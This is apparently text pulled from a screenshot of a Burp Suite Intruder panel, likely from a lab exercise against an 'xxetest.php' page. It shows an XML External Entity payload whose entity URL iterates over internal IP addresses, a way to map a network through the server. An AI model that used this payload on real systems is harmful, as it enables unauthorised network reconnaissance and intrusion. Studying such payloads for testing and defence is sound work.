 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
full details.
Attack type: Sniper
GET /xml/xxetest.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 86
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "http://10.1.1.§123§">
]>
<creds>&xxe;</creds>